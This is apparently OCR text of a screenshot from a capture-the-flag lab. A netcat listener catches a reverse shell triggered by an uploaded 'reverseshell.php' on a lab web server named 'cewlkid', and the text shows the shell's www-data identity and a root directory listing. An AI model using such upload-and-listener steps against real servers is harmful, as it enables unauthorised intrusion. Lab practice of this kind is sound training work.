 10.0.2.17:8080/files/imag
10.0.2.17:8080/files/images/reverseshell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.17] 59416
Linux cewlkid 5.4.0-47-generic #51-Ubuntu SMP Fri Sep 4 19:50:52 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 09:57:42 up 45 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ ls -la
total 2009172
drwxr-xr-x  21 root root       4096 Sep  9  2020 .
drwxr-xr-x  21 root root       4096 Sep  9  2020 ..
lrwxrwxrwx   1 root root          7 Jul 31  2020 bin -> usr/bin
drwxr-xr-x   4 root root       4096 Sep 15  2020 boot
drwxr-xr-x   2 root root       4096 Sep  7  2020 cdrom
drwxr-xr-x  19 root root       4120 Nov 29 09:08 dev
drwxr-xr-x  99 root root       4096 Sep 15  2020 etc
drwxr-xr-x   7 root root       4096 Sep 10  2020 home
lrwxrwxrwx   1 root root          7 Jul 31  2020 lib -> usr/lib
lrwxrwxrwx   1 root root          9 Jul 31  2020 lib32 -> usr/lib32
lrwxrwxrwx   1 root root          9 Jul 31  2020 lib64 -> usr/lib64
lrwxrwxrwx   1 root root         10 Jul 31  2020 libx32 -> usr/libx32
drwx------   2 root root      16384 Sep  7  2020 lost+found
drwxr-xr-x   2 root root       4096 Jul 31  2020 media
drwxr-xr-x   2 root root       4096 Jul 31  2020 mnt
drwxr-xr-x   2 root root       4096 Jul 31  2020 opt
dr-xr-xr-x 122 root root          0 Nov 29 09:06 proc
drwx------   6 root root       4096 Sep 10  2020 root
drwxr-xr-x  28 root root        860 Nov 29 09:14 run
lrwxrwxrwx   1 root root          8 Jul 31  2020 sbin -> usr/sbin
drwxr-xr-x   2 root root       4096 Sep  9  2020 share
drwxr-xr-x   7 root root       4096 Nov 29 09:06 snap
drwxr-xr-x   2 root root       4096 Jul 31  2020 srv
-rw-------   1 root root 2057306112 Sep  7  2020 swap.img
dr-xr-xr-x  13 root root          0 Nov 29 09:06 sys
drwxrwxrwt  12 root root       4096 Nov 29 09:56 tmp
drwxr-xr-x  14 root root       4096 Jul 31  2020 usr
drwxr-xr-x  14 root root       4096 Sep  8  2020 var
$